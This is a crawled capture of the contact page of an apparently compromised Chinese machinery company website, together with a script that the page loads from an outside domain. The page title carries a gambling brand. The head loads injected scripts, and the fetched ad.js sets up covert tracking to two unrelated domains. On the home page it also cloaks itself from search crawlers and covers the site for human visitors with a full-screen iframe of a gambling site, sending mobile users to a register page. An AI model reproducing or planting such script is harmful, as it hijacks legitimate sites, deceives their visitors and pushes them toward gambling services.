

--- FILE ---
content_type: text/html
request_url: http://gzasjjgg.com/lianxiwomen/
body_size: 3260
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>联系我们-j9·九游会俱乐部</title>
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Language" content="zh-cn" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta http-equiv="imagetoolbar" content="no" />
<meta name="MSSmartTagsPreventParsing" content="true" />
<script type="text/javascript">    var base_url = '/';</script>
<link type="text/css" rel="stylesheet" href="/templets/default/style/bootstrap.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/bootstrap-theme.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/base.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/young.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/product.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/model.css" />
<link type="text/css" rel="stylesheet" href="/templets/default/style/media.css" />
<script type="text/javascript" src="/templets/default/style/jquery-1.10.1.min.js"></script>
<script type="text/javascript" src="/templets/default/style/bootstrap.min.js"></script>
<script type="text/javascript" src="/templets/default/style/slide.js"></script>
<script type="text/javascript" src="/templets/default/style/h5.js"></script>
<script type="text/javascript" src="/templets/default/style/util.js"></script>
<script type="text/javascript" src="/templets/default/style/public.js"></script>


<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>


</head>
<body>
﻿<!--首页未调用此导航  -->


<div class="header header-index">
    <div class="header-bg"></div>
    <div class="header-top header-active">
        <div class="container header-cont">
            <div class="logo-wrap"><a class="logo" href="/"><img src="/templets/default/style/logo.png" /></a></div>
            <div class="subhead hidden-xs">
                <div class="change">
                    <a href="/">中文</a> | <a href="/">English</a> | <a href="/">日語</a>
                </div>
            </div>
            <div class="search hidden-xs search_side">
                <form action="/" method="get">
                <input value="" name="keys" class="text FastSearchInput" tabindex="1" size="26" type="text"><input type="hidden" name="searchtype" value="3">
                <input name="Submit" class="button" value="" type="submit">
                </form>
            </div>
            <script type="text/javascript">
                $(document).ready(function () {
                    initSearchRecords("FastSearchInput", "#searchRecords", 1);
                    initAutoComplete("FastSearchInput", 1, function () { $("#searchRecords").hide(); });
                });
            </script>
            <div class="nav-bar hidden-xs">
                <ul class="nav navbar-nav">
				
   
   
				   <li><a href="/guanyuwomen/">   关于我们</a></li>
				   
 
   
				   <li><a href="/mojuzhizao/">   机械自动化</a></li>
				   
 
   
				   <li><a href="/jingduanjishu/">   机械知识</a></li>
				   
 
   
				   <li><a href="/lianxiwomen/">   联系我们</a></li>
				   
 
				   
                </ul>
            </div>
            <div class="header-phone visible-xs-block">
                <a href="/"><div class="language2"></div></a>
                <a href="/"><div class="language3"></div></a>
            <div class="search-toggle"></div>              
                <button type="button" class="navbar-toggle">
                    <span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar">
                    </span>
                </button>
            </div>
        </div>
    </div>
<div class="nav-wrap hidden-xs">

    
	
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/guanyuwomen/">关于我们 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/mojuzhizao/">机械自动化 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/jingduanjishu/">机械知识 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
	
		<div class="down_menu container">
            <div class="down_block first col-sm-8 col-md-6">
                <div class="nav-down-cell">
                   <a class='dropdown_dot' href="/lianxiwomen/">联系我们 </a>
                   	<ul class="dropdown_menu menu1">
	<li></li>
                    </ul>
                </div>
            </div>
        </div>
		
		 
		
    </div>
    <div class="nav-phone hidden-sm hidden-md hidden-lg">
        <b></b>
        <ul>
        </ul>
    </div>  
    <div class="search-phone">
        <b></b>
        <div class="cell container-fluid">
        </div>
    </div>
</div>


<div>
      <div id="map_canvas" style="width:100%" >
        <div style="width:100%;height:30em;" id="dituContent"></div>
      </div>
</div>
    <div class="ab-wrap">
        <div class="container-fluid padding0">
            <div class="container">
				<div class="row prolist_container">
                    <div class="par_left col-xs-12 col-sm-9 col-md-9">
						<div class=passage>
                        <h1>江苏j9·九游会俱乐部机械有限公司</h1>
                        <div class="line m20"></div>
                        <div class=word >
                        
                                       
                        <img src="/templets/default/style/2w.png" alt="扫描j9·九游会俱乐部网址二维码" align="right" />
 
                        <P style="padding-top: 10px;">商务部电话:　0523-83723931</P>
                        <P style="padding-top: 10px;">商务部传真:　0523-83723932</P>
                        <P style="padding-top: 10px;">联系人:　张先生 　   手机：13775774399 </P>               
                        <P style="padding-top: 10px;">电子信箱:　<a href="">ztl@163.com</a></P>
                        <P style="padding-top: 10px;">公司网址:　<a href="http://www.gzasjjgg.com" title="江苏j9·九游会俱乐部机械有限公司">http://www.gzasjjgg.com</a></P>
                        <P style="padding-top: 10px;">公司地址:　江苏省兴化市陈堡工业园区镇北路1号</P>
                        <P style="padding-top: 10px;">邮政编码:　225714 </P>
                        <div class="line m20"></div>
                        <P class=blueA></P>
                        </div></div>                       
					</div>

<div class="col-xs-12 col-sm-3 col-md-3 pro_right ab-right rightmenu">
<div class="title">
快捷导航
</div>
<ul class="change-color">

<li ><a href="/guanyuwomen/" title="关于我们">关于我们</a></li><li ><a href="/mojuzhizao/" title="机械自动化">机械自动化</a></li><li ><a href="/jingduanjishu/" title="机械知识">机械知识</a></li><li ><a href="/lianxiwomen/" title="联系我们">联系我们</a></li>
 
</ul>
</div>

                </div>
            </div>
        </div>
    </div>
</div> 

﻿<div class='footer'>
    <div class='top'>
        <div class='container'>
            <div class='row'>
                <div class='padding0'>
				
             <dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/guanyuwomen/">关于我们</a></dt>
 
                    </dl><dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/mojuzhizao/">机械自动化</a></dt>
 
                    </dl>
					
                </div>  
				
                <div class='padding0'>
				
             <dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/jingduanjishu/">机械知识</a></dt>
 
                    </dl><dl class="col-sm-2 col-xs-6 footer-top-dl">
                        <dt><a href="/lianxiwomen/">联系我们</a></dt>
 
                    </dl>              
                   
                </div>
                <div class='padding0'>
                    <dl class="col-sm-3 col-xs-6 footer-top-dl">
                        <dt><a href="/lianxiwomen/">服务热线：</a></dt>
                        <dt><a href="/lianxiwomen/">0523-83723931</a></dt>
<dd><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>  </dd>
                  </dl>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom"><div class="container footer-cont-bottom">© <a href="http://www.gzasjjgg.com">江苏j9·九游会俱乐部机械有限公司</a> 版权所有.　电信与信息服务业务经营许可证：<a href="/sitemap.xml" target="_blank">网站地图</a> </div></div>
</div>
    <div class="popup hidden-xs">
        <div id="shareQR"></div>
        <a href="#" class="top"><img src="/templets/default/style/top.png" alt="QRCode" /></a>
    </div> 
	
<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>	
	

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 949
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.014j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.014j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
